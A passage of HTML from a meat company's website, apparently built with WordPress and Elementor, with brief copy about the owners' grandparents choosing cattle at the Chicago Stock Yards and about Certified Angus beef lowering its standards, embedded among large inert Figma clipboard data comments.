VVw85Xi+iaCDIglBs7604iBWroYhO5I0BqIkk31zSRO0Mz7ju1j44uVN+2M5GBgaNrAYkdbyJ3BXOY8h3nmsigYDG1gWT/[base64]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[base64]/[base64]/4/uC+0EFtPo/yxGOV7HiPLiSVBZKBUTJCvM4p3AbKkH2hUG4UtZCiQK4WhpnGsivxB3W6ZtRAf+e4LxRKKlrIUC1HiB1MXRpGGZjqilCaTi2k6idbWUXfVfFYYRwySfl5CKcqHrXZx/pV0mQctlcsgxvf640CccnFCTVLBLxz6R9CnaeWHRZmZ+9fOF/bfW6M45JdBwZIc0s/y071ufED2br5YzcIdf44MFWYtT1v8NMVBdqFBjnFMd3PTu4nqSyVzOpaL2HHl+NY3+On64KlP+jVtVpzyZ6snRsHGULR4+8Qhi2VjOBhzym0VGRw/RRKSocoi5P/mf2NdsaU5AiDi4LGkaUdNMe4IJRquuitVU9pe0zJRWHQPpzXrEiTFn+qn8zC0OtCb8vccmHqB1Rxp/lOJnaqpCyPyB7znqf0LmihVoDZsZWbRursXtNTmEmLa7Drdh0eVXStT6/VPHfl+oImdFJqhJEIJxRhug27zrN//KQvvBwwAo0pefVPRqYTijC4PvA06KvR6qG3Hq47v/[base64]/r62x4TnhcDe98t+Pzzqb3oZkk9jWKFQNj7CIMaxuM81eol4tMr7cdjFo+Hb7n/we9i6MP0FjVtPG9Trdbgm9IKWtTwZRmgeVAyiF+o8pR2G1/Hpj2vaz5MdfjiATS+GD05odrwONgSR3x8tyQUEci3/A9zmsj0ozUlyxVLs0tbyvVS8dvMQ4D8kRchgU2HUWT+LuZfcICScn7TcFFKqlg/s0DgCvmR3dlqymDIwxROh9CO1kGLpu4WpZH/nj6B3OWXB0gQ/i4/sqe5RKKloIUO1HIEpWqbQMMoQSymUplMLqb8qljPpLcjwiIX4/51jmkKZXtRCKicqGR6xMoKlnFN4CIsMRieFkooWMlTLEWIHp9AwyhBLKZSmUwupeht1B5Ufvkeu0yMRBvP85g3UZwjhHQlK3t5V35PySgbxjNtxIw+3/qXwX3OP9MrGtv4HpJKMeOxsavmUrp4vo6uHQ7C5MDzpa7d2PYf3sj8OdPRI+RQiH5Z0by4jRIs/[base64]/unM9ZOqKcoaXvlJHGkz/I6ftxRh4C4/VkB9hi2uQBGmcdvZ2ublhPFk4/RCSoJhArD/t2u3rsucVDYW5Ass1/X/4q4TWWeEYX130jrcC2dewaKL8fKDbpJ9F80vX4/Kw+I2LM/wvVH0XVvf9BvureUz3A3e+XFqL/XVpn7Zz2ewJ11kFjdWGLZs3Eubx4l8QQ/tM180bITdPezaC5be5usqV6pa+7UgYniEgRJa8l9WqfYi8+hwdMclDrtjMgenjkYLVtvFq05S5IlVghStDObNRAgZT6wo7/gQPLFyCt9L+UghD6h0EtLQ48WdFFqUPLFe2VgFz6StPLzPXes5zRt7zYa2Rhtd07P/tjnFY/vm/JpbAa16isemixRdmP+Qedt9i/7HD5mUwewRoThm0ZB8KtR5wK3gkaEd71xqom1aln5qH58Sr/W4ZPTCbINTpQ2my8p9qJbjNS6tw0r5B97cxgiD107Q/FQ8Em102WbwD/Ndm/mMEijHstvws8sstjjvd7nSPvMEpTBSNjDCrNhxDAs57KKm/Yy6Gq9JWVvlw4G+9+nfcr9FBZ6qnQGbv5BcReOGBFjgVy72Cx83WC5vLHgmy+Sa4ar2eNh4STu9Ktpw5JsI9BKX76TSyPGlkRSgtODubfdV9vggN+50bQ+vMecQA425qdCCDW2wKVu2etqZ9ULxAP6eMOyu0Md51OLdldDSG5hQCR/Rta5fHgUPV+bcHyX7sULGoIecfQv5Wk+EkWKVk4VhV4TN9Rx695WnEz1SeNv/wHJCX7LlkhMo7vmjmn0HdwrN2Hw8ZO9F7Xiefa9/UTt6uUzzss8eTN7F6hU+p+sVxvM05Ihkj++9pA8/0d3/QPd/9GFF7/v+m13nzZRoMB1xgH6H82JxKhrb3TSohFtIqoYqi0qO7JmiUcfK/KRkcIL6DPtXtspbsSGejTsJ0gwML1UHp26Uuxt+BcCX8xsa+QzlUKDqip9zUZnkIxmIVDazFtRnHjtbx4NwJzXCRAaTUfnRyqLf+ASC+1ych1d2tDdVPOk18XznsYEmpe/lA1JFc9/wXOs6eGf2eBS/Gz6PwMQTDl0MNSU8wkixu9nCoC/wRyAiXE5hHogM9Ih4sKvAXtEVLWR8tctcsQMHLDRskvZILIXJKJk72QTzYiFP7HL6kzKw5AMKk4c8cFk+HF5EDk5t6vEJlcmNV58Hse8dPFpKKs0jGV7tZATM9jiFl36RcX37JDy1J2EXklAToIUMX0RYj8SOLxqGUJV3SizSUvxMB/FJ+WEPdSNPGLYAuOJ4bGHEkaRyuJDpMe973iJ5DvC8y5XTgzJI5UwnwyyXEWxfOIVUZJCh0LQOX/haGOtUSxmkvkUxs55wHfQcwrCaw3r/ho/NZ/h4vGvJh/XLC9CKnuZILVOYlpRBip2YKAzzQ0bAPzgaCpAOSTAVMshQKEeIFk7BUOlySNUZnEiV7OckTHDxyxOGzRFyjffTy3Lz4KkkdZPVmGlNKvWeDFsCjijYVsGTKawXlPGA28wTodxaaiGVSxMZvIH4I5j0nHLxajJCvYKH5iwFO/O9nD2ihQzVcoTYwSk0jDLEUgql6dRC6q8KtdZ1WILIoHAirGvyohmFR7Vh8pAk4snweZ4jWF9kCnVSBqlEAxnmiIxAKZQXfVKRQYZCOUK0cArVUgapetFSFn4Wgnc8z3kyqyrKqocOuSGeqzp7coOOmdWBJQ3ORFknQ/[base64]/kfULhxV/bTNdxp8UDbO7FRQZdcdkoHdnatxeu7w34W4GGHY+vINAQ30p/6XaWdYjMDwLJFZvC1AjLLLdSn8/m41HZroj2OPgH0sRZ2Zg1YurozqUHTL5LEHzxll9AEpToJlwuDA5k6VsVhy/WUo6SXotcqgYnkqXh1KHTxhuVc3XijlXFIHdYmPE6V87ECLU4oadQvDs5SPtygX/BlyHDIovzO86mwV01DGUPHBpJ9aBBulE/7BX2a5+Ur9Jw==(/figma)-->Our grandparents used to pick their own cattle at the Chicago Stock Yards in the 1800’s. These Stock Yards are no longer in existence today.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2ead6c elementor-section-full_width elementor-section-stretched elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e2ead6c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6050034" data-id="6050034" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-582fa5b elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="582fa5b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c4f129f" data-id="c4f129f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0a5f100 customlineheight float-right elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="0a5f100" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p style="text-align: left;">True Angus has now been commoditized with Certified Angus beef lowering its standards. The industry has gone from being particular, to being number based.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fac393b elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="fac393b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-86f62e2" data-id="86f62e2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3e195c7 elementor-widget elementor-widget-image" data-id="3e195c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="750" height="480" src="//www.corsomeats.com/wp-content/uploads/2021/05/Pic-1-3.png" class="attachment-full size-full" alt="" srcset="//www.corsomeats.com/wp-content/uploads/2021/05/Pic-1-3.png 750w, //www.corsomeats.com/wp-content/uploads/2021/05/Pic-1-3-300x192.png 300w" sizes="(max-width: 750px) 100vw, 750px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1e20e91 elementor-widget-mobile__width-initial elementor-absolute elementor-widget elementor-widget-text-editor" data-id="1e20e91" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								Our grandparents used to pick their own cattle at the Chicago Stock Yards in the 1800’s. These Stock Yards are no longer in existence today. 						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b9ea4a7 elementor-section-full_width elementor-section-height-full elementor-section-items-top elementor-section-content-top elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default" data-id="b9ea4a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-abe5a82" data-id="abe5a82" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5aa8ee9 elementor-widget elementor-widget-image" data-id="5aa8ee9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="750" height="480" src="//www.corsomeats.com/wp-content/uploads/2021/05/Pic-2-2.png" class="attachment-full size-full" alt="" srcset="//www.corsomeats.com/wp-content/uploads/2021/05/Pic-2-2.png 750w, //www.corsomeats.com/wp-content/uploads/2021/05/Pic-2-2-300x192.png 300w" sizes="(max-width: 750px) 100vw, 750px" />															</div>
				</div>
				<div class="elementor-element elementor-element-cef9b27 elementor-widget-mobile__width-initial elementor-absolute elementor-widget elementor-widget-text-editor" data-id="cef9b27" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								True Angus has now been commoditized with Certified Angus beef lowering its standards. The industry has gone from being particular, to being number based.						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55d9770 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="55d9770" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf7fa1b" data-id="cf7fa1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-b8600e4 section-766 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b8600e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c4f1611" data-id="c4f1611" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f0b5618 elementor-widget elementor-widget-text-editor" data-id="f0b5618" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p><!--(figmeta)eyJmaWxlS2V5IjoiU3owSGVhbThkaTJ2QWd2UXh1YTAyVyIsInBhc3RlSUQiOjEwNTU1NTksImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kEAAAAvyIAALV7f5wsS1VfVc/sr7v33veTx3uIiIiIiPp+8d4DEent6dnpuzPT/bp7du99IkPvTO9uvzs7M0zP7L37RARCiCGIiPokiAQJUUSjqPgrQUVi1CSKvxERfyEakxhjfhljjMn3W9W/5u59fvJP7udzp06dOnXq1KlzTp2q6n1SduI0jQ7j8HQaC3HLJdfp9oPQ9EOBf123YfetltndtgNUZS+w/UrdUNR2twG4FjjbXbMNqB6EV9o2gBUF9AObvFYVreLcD3Ycr+/bbddkz7WuGzrNK/2g5fbajX7P2/bNBvuvZ2C/4XZZ38jrvt307aAF1LnAsrt2H2iv1X+0Z/tXgNysIn3baxN5vuE0mygvWG3H7ob9LR+jW2ZA2S6a15MU07kMWJBYmoMB1AKUb5uNvttVLISq7PlOSGlkdzKMvaMojUFmoSm0ORsQddxdBcq9ZDxMxof+YkSartt9zPZdNAi3odrJQev9TjTaQImGa/U6kA+gtMzurhkAMrZ9t+cBqDV9s0O6+pbrtm2z23c92zdDx+0CubJrW6HrA1qlnlGutR3Fdt1utx0vILjhgwgLqFbonG9v99qm3/fc9pVtxWQTQ3UbdgOKK+nOh/ZlinQhaDsWEReDK50tl6t9i9PFYF2FvTUIHWuHqrotaJme3d9zwlY/63u75Xa74KkEvCM4iqbxXjI/CuPrc62D9eDRnunbaBWluLLhmB1XWZgR+o4SCCaCaq2oNtw9Sl6/meQrnumb7TZsDebQ6fvOdovCrC6j23aT2LWtUTwedrAqkNAzg6AftsB0m5YGX/A7yr5lw/[base64]/nvXGyTxFH9/kNITnXLbbAQAJiRDaqBfDmozT+ayyaFhM4AXblbiyYzKeGRgjU2ktsEw1gXoTHBt93WMlqyjq1WA+m1yNzVFyOEaHgpmAlzsqKEu3F2agoYmtaIrh8/lhKmq1ZeHNhun77p4yIU6ipqv2oz2njZgJNwSynplJn8udaTB37wKVCXdpklC2DsKwEm3L3rXJQ+ZDG1uTySiOxu40ztVf73W1+WMi6BYgQgCWQW8r9E0FG5eVVyhrUNNvTWbJE5PxPBqhexYgKtqFpSj/My71EPWajpKw7L0bz+YJDJs410NTpeuWG4ZuB5DRmSzS2FrM0skM/[base64]/IzatK40kTVZQIhZRrvylLSFpmtmL2ROg1mg+6VFOk8OTlF9yp6eadl9uKzOqWqqW6C1riIRkMihAucxux+6cH417yUEjASL4nQ8JCOosQU0jIhjGDr8XWtwJdcL/MT2sS59prOoy56vtMK9AGXNarsq16g7nHpUYXHe7fZh/YpMmE2w6YdOx0YIRF12XOTDfTVPQ8O6oYZeLe7egOu6ARsSyVZ0TeUvq6DyMC8aYh491xu+Se/[base64]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[base64]/bKQ15LhnGczg21XANQIFCqus2amAxyxUFs7SGbp3Mp1hsmswM6q9dVtKkIYq4PJ8XEEwTL/LQ9kl4XWL6SCWx9gykqjGOos82h4krnGaqPQqjCMGY6YmLKUJSdDn0SVTo3aiap04/m1yexqLsIYlh+NMNhQjZgLcnahGbtwjYlpSCozFaGUwenx/mSUsU9VBeOGiAQKzpmkZGDgfEk3C+gGTcwGrgrF5mzzsGgYaqHkFDhkEjgLwQm24zGDA+apx5KTKmfZwNnvhJ55vJhTXuWQmtJYpkQlMzgjgE4xaSWoHx/[base64]/[base64]/dj53OhK0RcLws3IRngxReSqLsHgdvC/GpREi5aDNbyC8YaLtMwj5yynlUL4pUMkdPjDajbUye2tUyALcTzwxljs1NedmOUYta8C+/jvhk3DrgJxJVg9tgnzzDQcyh64kTqNPr56/JZchMGhRhKazKM/QKtuHwQqixRVm443QgJitKhosKNvrmLCxF15yNwd5o9j8tgT93CGCz5iYkiwGunukTVrxM2sp7ZPECyA2dMhbGeLg4OcKUHJ1U5gxrgXoHrP5i8zh7nopaeHNKzuwhmsNQ6qsgeaak/BrtFzV3MuRFxG0c7ggp0ir3SHePGToo1UDQnswG8jO+WiBRXU6DXM1l2tzNmwnCa/a5tZ5egZnvPvBIAkG21RfP1ClFxTgkfFDLityoGwmHhQbXx4jiA70FPqcCWmvkb8rtUYwNaKTarwwUizCyrrQ0yNa9PGXjwNPaQ2NhGUMX61LJBZMGq2L49xAcs4LWk/LRlXcDXl7ZVvCVhBwspMS/1tIHwHRcFbgB9d4cYI/sypGY3m/pBto77EtcntJI9za3qcKv4VfYIvUXqEJdvKdnGkG8rJIDKMTMuIeaUEpN1wYNreSeIPuWWk91Tb8VHMD7oB/[base64]/0A3kGhaqioAxHZc5TuNBh678RqDQKFMDbdqOUp/yiaXunYSLRyGSYEkl48jXJWeUVBj3eDqMDIMY7e33D3tz7B3M5u9zDb+zuQkzna1yWi4o1YI+RaMtVkYokq7kHaOsSbG63P/U5lfGB3CyV40PULuLFaFoQCNfGgK48/fHV4lapWqJnh4Tq88J9QeplGPjCNlWyssNerFZXRZzUDd8BJkAVeVNaxpSKO/rDzvrWegbngpeha7+0ZR0Y1fPkC4nwM4pwCNfFnK+HQZpzWUGvUViMjFCfF8UdGNLx/[base64]/kzxzJvhdRcPNQxk4vZkLJ4lPrtS1QSPaowVTcWzxbOKim70dV19pfQc8TllTTcHFFHxahUCiOeJZ98ErTuERctu/k3R88XnnkFq4h7xFqKBuEs8J4d10y6rlePq3eLzljGabG//xo+nniueeyNOk14+ycYuFQjFfv5ZrCa/cpCMRh7rqXidlM8rq7r9MVBDVRpFii+oIjTNV9JHsluAffH8sqabX0Hb7sK1cS/zhTmsm75KTZbb3huleEFe0W2vjNXZJcWttPyiDNYtfcTfIfII9ekUbEq8ULzwBpQmfJX29yBPMH9Eyi9eRmm6iCObKgSl8EHxiPiSZYwm28cWP9GpX4o7ZfmllbqmGOi7BE4CDwDi3rKq24cpdyLspmvivgzUDXEZRqwsA7z/BpQmPOACbceT43g+O8WltXygitA0h3qJciSpHlxGaboj+H/2vdLLRFJUdOPjqp5FEHjx1Wpdk4wUyouGzJ5Aclyta5Ixd0YEfnVnMckrum2aqsSK2sFLiHh1WdXtswPeV3QQiBtJqsI9AnN6BqmJ5zO9UJMm4pYUuC8tqprgRC/8FiTUSs37g/qaEtwCFsFOObDYEtcV8hLuIfntVEOcpjqFVVKWWe87pXgiSTXW0zcLZAuuXw2o6FC9vnjNUF/M6BZOmGf1r6mS7+rsGfv/[base64]/fcPurBdRMfmG7LqsEUP1yZQjY1XfJnktiTQS2+5k2o4PsHplfgBf+sYlAp/R9AaKt5cUW5P5fHJ8Ey7fdCPNzRh9c0lUtiTMMqZIDJFqYHLfciNNiM1nmeRJaosuhhmmsEVEnAg7Af3rW6W2bdivvgaD/0J3yvLfJfGgCdJsVVQC/j6Jt80SF2IBRBueVqIa5XXTt8k4Kj7D6oIf9IyzYvk9lIcnz4ESOjieTOa8+EO398hkfASz4uPCKNCxGMv17hwdqIBZNrw3bwjhYyX6u3K0rcJL2fD+okFtXWXDd+cN3DdK9AdydEWeJj+Aohho/3GZpEUTdPrtqOvGHPMdMiWk9PARiTdcVV22u5+Si/xOE2qoBqX3SZwosSi5D+7jyRc9oUlXH6ou424NBp6Fpe/JljTgGJXl/BmJt95KUxkoPyrx+JukyzHy+2Ss9EalmiluXwgA//[base64]/x8A11Le9dbZUE7WaWsQILGGOqh0oCNbsPSbyOT06UJHlcVg3fK6GOrIF3IHMwzgmwVj+Xt5XiOOWkYToQ6AyFWV5o/qDEi7vaEzLZNvHwPod99bC67SWp1/ASr69dOCO8xstfwPPzIaLd0B27YVN/W5aKmfzFAn9wsNTwscoKBkeTxWgYHGMzMdVrKO30l2TKhEKnFy/HzYmqlgeLLG/CIv6KboJwKmUvG35VN+ypZ7im+DVd1bk26r+u1IGooi4rQvEb+VMHVpdXCR/P6yrg/CYsOAvHJN8Un4BzWXiWF7+V08XD3UxBm+KTmYK4UMVl1cek/G2wgfiwy1mwmNKXszDF0GRyv2TkZQLxKS1ulmbBITmppvidkkGacXgKBr8ri2dK8VdS/J68Gp+Gs+TwEB78l1L8PuQP6PrbsIQp6P+g9MiK4aTiz6T8tDyZwEXtE8zeO8IzOvXzh7AWXAz3niJCfkbL782worPTQv4/WkKr5XXwbJ8iZfxj3ZTNuNL0cvFvsyYGoqwrxObXr3+iW7JV99Xaboh/t4TVmznQ/17S1JmuMa/eijEBRB/ETEwUL5H/QfdSo6jhg3h0gNz2T7OkpA1VpvAK+R9JmGnOwzYO0zvd5WUlEj0q/zNS/pmk77SRG6ql/2Mp/hNeSc88Qj4pxZ9zA7jhDwnPi//MdWbE5KYGz4A1i/9S4mwEG2D+a4mBcNne9kkp/luJV72R9OGY/99LLPpr3F/o0enkmWdsiP9ReAY640L63VL+ZWkcwMHTxoce7gPmGEn8z2VyPMW9R8q/kmhVCZ89Xhw3cSCD3mF04n9J+DA8w1p2p78uZbNg4NgFFP8Ubir/dx5Gb/I2+w4p/qbsSgUWl52fkOL/[base64]/bnUhi6IYXBy+Xb+6K/[base64]/LylnsZD782YMMLHkRRC/ac0Gr1PfXNen2nXGuDr0r8NgrvjRLLpLDZWH8Ba2lBaL15Gob+/[base64]/pq11bNuW4icU1xczp0h7gbECnSdwmGRZyO+QZfGPhw3wN1NzIdBDJeNnoo3GQi3hVmXp15hNF1/LzMu38a7fEArkrhNUMHSQ+99lRvgVI8RVvHmpQf7Ojwxj+NrRcU4I2ODMtYA5bMBBnNJ0pamdMbd+NoNU8CkhoVwbzYQbZYE8PhaBuvmt/SOqf/WSJhbrq9BabmdjhPqirHcdSc